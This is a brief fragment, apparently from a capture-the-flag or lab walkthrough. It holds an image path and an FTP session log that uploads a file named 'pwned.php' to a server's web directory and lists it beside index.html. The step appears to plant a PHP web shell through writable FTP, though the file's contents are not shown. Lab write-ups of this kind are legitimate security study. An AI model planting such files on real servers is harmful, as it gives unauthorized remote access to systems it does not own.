 ftp> put pwned.php
local: pwned.php remote: pwned.php
229 Entering Extended Passive Mode (|||48391|)
150 Opening BINARY mode data connection for pwned.php
100% |*******************************************************| 2978 20.57 MiB/s 00:00 ETA
226 Transfer complete
2978 bytes sent in 00:00 (400.63 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||9278|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 root root 10725 Feb 23 2023 index.html
-rw-r--r-- 1 ftp nogroup 2978 Apr 23 09:43 pwned.php
226 Transfer complete
ftp>